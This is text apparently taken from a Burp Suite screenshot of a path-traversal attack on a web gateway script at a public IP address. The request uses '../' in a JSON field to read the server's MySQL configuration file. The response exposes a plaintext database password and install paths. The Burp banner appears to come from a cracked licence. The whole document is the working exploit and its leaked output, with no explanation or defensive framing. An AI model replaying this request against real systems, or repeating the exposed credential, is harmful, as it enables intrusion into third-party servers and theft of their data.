 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://113.104.3.66:1000 ?
Request
Raw Params Headers Hex
POST /mac/gateway.php HTTP/1.1
Host: 113.104.3.66:1000
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
Content-Length: 45
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
json={"url":"/general/../../mysql5/my.ini"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 06 May 2022 03:02:28 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 18045
#x64
[mysql]
port = 3336
default-character-set=gbk
password=56B`k^0S#TryUFWky0X!PltpL
[mysqld]
# generic configuration options
port = 3336
basedir=D:/MYOA/mysql5/
datadir=D:/MYOA/data5/
tmpdir=D:/MYOA/tmp/
character-set-server=gbk
wait_timeout=30
interactive_timeout=30
skip-name-resolve
#bind-address=0.0.0.0
innodb_data_home_dir=D:/MYOA/data5/
innodb_log_group_home_dir=D:/MYOA/data5/
? < + > Type a search term 0 matche
Done 18,224 bytes | 101 milli